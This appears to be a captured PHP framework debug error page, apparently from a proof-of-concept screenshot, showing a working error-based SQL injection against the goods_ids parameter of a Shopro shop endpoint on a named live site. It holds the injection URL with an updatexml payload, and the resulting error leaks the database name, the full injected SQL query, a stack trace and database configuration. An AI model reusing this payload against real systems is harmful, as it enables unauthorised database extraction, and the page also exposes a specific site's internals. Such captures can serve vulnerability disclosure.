 首页
System Error
mall.cdlianhe.cn/addons/shopro/goods/lists?page=1&goods_ids=32)%20and%20updatexml(1,concat(0x7e,database(),0x7e),1)--%20-
6
3
12. at App::exec(['type' => 'method', 'method' => ['\think\addons\Route', 'execute'], 'var' => []], ['app_host' => '', 'app_debug' => true, 'app_trace' => false, ...]) in
App.php line 139
13. at App::run() in start.php line 19
14. at require('/www/wwwroot/mall.cd...') in index.php line 23
Exception Datas
PDO Error Info
SQLSTATE HY000
Driver Error Code 1105
Driver Error Message XPATH syntax error: '~mall_cdlianhe_cn~'
Database Status
Error Code 10501
Error Message SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~mall_cdlianhe_cn~'
Error SQL SELECT *,(sales + show_sales) as total_sales FROM `fa_shopro_goods` WHERE ( `status` IN ('up') AND `id` IN (32,0,0,0,1) ) AND `fa_shopr
o_goods`.`deletetime` IS NULL ORDER BY field(id, 32) and updatexml(1,concat(0x7e,database(),0x7e),1)-- -),`id` DESC LIMIT 0,10
Database Config
type mysql
hostname 127.0.0.1
database mall_cdlianhe_cn
hostport